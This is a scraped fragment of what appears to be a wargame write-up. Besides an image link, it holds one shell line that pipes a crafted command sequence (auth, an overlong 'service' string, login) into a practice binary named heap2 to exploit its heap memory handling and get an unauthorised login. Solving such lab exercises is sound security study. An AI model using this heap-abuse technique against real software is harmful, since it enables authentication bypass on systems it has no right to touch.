 (python -c ‘print “auth a\n” + “service “+”A”*16 + “B\n” + “login\n”’)|./heap2반응형